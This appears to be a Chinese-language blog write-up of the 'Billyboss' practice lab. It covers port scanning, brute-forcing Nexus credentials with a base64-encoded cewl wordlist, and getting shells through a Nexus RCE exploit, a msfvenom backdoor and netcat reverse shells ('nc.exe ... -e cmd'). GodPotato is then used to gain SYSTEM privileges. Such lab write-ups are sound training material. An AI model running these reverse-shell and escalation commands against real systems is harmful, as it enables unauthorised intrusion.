靶场(十九)--靶场体会小白分享--Billyboss

开始简单的端口扫描,发现看似端口很多其实有趣的就那么几个,所以无需担心

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

| ftp-syst:

|_ SYST: Windows_NT

80/tcp open http Microsoft IIS httpd 10.0

|_http-server-header: Microsoft-IIS/10.0

|_http-title: BaGet

|_http-cors: HEAD GET POST PUT DELETE TRACE OPTIONS CONNECT PATCH

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

5040/tcp open unknown

7680/tcp closed pando-pub

8081/tcp open http Jetty 9.4.18.v20190429

|_http-server-header: Nexus/3.21.0-05 (OSS)

|_http-title: Nexus Repository Manager

| http-robots.txt: 2 disallowed entries

|_/repository/ /service/

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

Device type: general purpose

Running: Microsoft Windows 10

OS CPE: cpe:/o:microsoft:windows_10

OS details: Microsoft Windows 10 1903 - 21H1

Network Distance: 2 hops

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled but not required

| smb2-time:

| date: 2025-05-10T09:35:13

|_ start_date: N/A

然后我们去看一下80端口服务,发现好像有上传类似的东西,但是查询exp无类似的东西产出,所以暂时先放弃

然后就是去看8081端口,发现有登录口,并且还给出了这个组件的版本号

那必须先去看一下这个版本以下有没有什么exp,经过查询发现果然有一个远控的exp文件

查看这个exp利用方法。发现需要账户和密码才能执行,那这就不得不去搞一下票据了

我们通过cewl爬取该网页,看看能不能组出一个票据,这里的--lowercase是使输出的对象全部小写,这样我们就得到了一个专属字典

这里我写了个脚本用于将字典所有对象进行简单的base64编码,算是秀一下肌肉,当然要是不无聊的人可以直接去burpsuit爆破时候加上base64编码的规则即可

#!/usr/bin/env bash

input="input.txt"

output="output.txt"

while IFS= read -r line; do# -n 不输出结尾换行,base64 默认每 76 字符换行,-w0 关闭换行echo -n "$line" | base64 -w0echo # 给每条编码结果补一个换行

done <"$input" >"$output"然后这里防止有人找不到添加规则地方,我直接给贴出来,大家看一下就行,注意将两个payload爆破的位置都加上该条规则哟

经过简单的爆破我们也是成功获得登录票据,不过是经过编码的票据

经过解码我们成功获得登录票据nexus:nexus

去8081页面进行简单登录确认一下,成功登录



这个时候将登录票据扔上去即可,然后这里我将会给你两种获得shell的方法,大家看着来就行

第一种:直接使用msfvenom构造exe后门,然后上传即可,然后用这条命令执行一下,要不然马子可运行不起来

cmd.exe /c b.exe

这一块儿是确认了该exp可运行



这个时候我们也是在执行完上述命令后拿到了shell

第二种:我们上传nc.exe执行文件,然后利用反弹shell的命令即可

nc.exe 192.168.49.57 3344 -e cmd然后在windows主机依旧运行我们的老朋友winpeas,成功看到可利用的特权

果断查看net版本去,确认用一下godpotato哪个版本,一般来说大家直接用net4版本就行,我这是小心一点以防万一

这里大家也是可以看到goodpotato版本其实也挺多的,所以看一下还是有必要的

然后再上传一个nc.exe用于反弹shell

GodPotato-NET4.exe -cmd "nc.exe 192.168.49.57 1234 -e cmd.exe"这里也是看到烂土豆成功运行起来了

然后我们提前做好一个接收shell的命令,用于接受高权限shell,至于为啥要加rlwrap,因为是真的好用,大家可以试试我就不多说了

rlwrap nc -lnvp 1234这里也是成功拿到system权限了,完美结束

结尾:

好久没发文章了,原先一直在忙一些其他事就耽搁了,也是自己懒,不过后续要开始日更了,还望大家多多支持,我尽量做全网最细的靶场文章输出者。

工具链接:

Release V1.20 · BeichenDream/GodPotato

GitHub - int0x33/nc.exe: Netcat for windows 32/64 bit

peass-ng/PEASS-ng: PEASS - Privilege Escalation Awesome Scripts SUITE (with colors)